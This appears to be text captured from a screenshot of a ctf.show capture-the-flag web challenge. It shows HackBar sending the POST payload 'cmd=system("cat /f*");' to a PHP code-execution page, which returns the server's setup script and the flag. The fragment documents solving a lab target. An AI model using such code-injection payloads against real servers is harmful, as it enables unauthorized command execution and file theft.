 不安全 6134c166-30a8-4688-8c34-3c2221d649d2.challenge.ctf.show/cmd.php
翻译
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/cmd.php on line 1
#!/bin/bash sed -i "s/flag_here/$FLAG/" /flag.txt mysql -e "use mysql;update user set authentication_string=password(\`\`),plugin=\`mysql_native_password\` where user=\
privileges;"; export FLAG=not_flag FLAG=not_flag rm -rf /tmp/* ctfshow{1c5f7617-e016-449a-b068-6d7e352dd1ed}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://6134c166-30a8-4688-8c34-3c2221d649d2.challenge.ctf.show/cmd.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=system("cat /f*"); Upgrade-Insecure-Requests 1